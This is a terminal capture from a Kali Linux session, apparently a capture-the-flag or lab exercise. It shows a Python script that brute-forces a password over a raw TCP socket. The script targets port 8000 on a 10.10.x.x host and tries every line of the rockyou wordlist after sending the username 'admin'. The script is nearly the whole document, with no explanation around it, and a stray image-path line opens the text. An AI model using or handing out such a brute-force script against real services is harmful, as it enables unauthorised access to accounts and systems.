 ┌──(kali㉿kali)-[~]
└─$ nano script.py

┌──(kali㉿kali)-[~]
└─$ cat script.py
import socket

# Configuration
target_ip = "10.10.238.227"  # Target IP
target_port = 8000          # Target port
password_wordlist = "/usr/share/wordlists/rockyou.txt"  # Path to your password wordlist file
with open(password_wordlist,"rb") as f:
        for line in f.readlines():
                client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
                client_socket.connect((target_ip, target_port))
                client_socket.sendall(b'admin')
                response = client_socket.recv(1024).decode()
                print("Trying password: {}".format(line.decode("utf-8")),end='')
                client_socket.sendall(line)

                response = client_socket.recv(1024).decode()
                if "Password:" not in response:
                        print("found correct password {}".format(line.decode("utf-8")))
                        i=1
                        break
                else:
                        print("Wrong password")
                        client_socket.close()